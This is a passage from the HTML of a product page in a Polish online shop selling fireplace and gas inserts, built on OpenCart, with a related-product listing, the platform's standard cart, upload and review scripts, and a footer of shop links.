              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20896');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-III-lewy-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-650-III-wkład-kominkowy-na-gaz-z-dwiema-bocznymi-szybami-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-650 III lewy/prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-650 III lewy/prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-III-lewy-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-650 III lewy/prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 23050.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20897', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20897');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20897');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=20900');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=20900',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
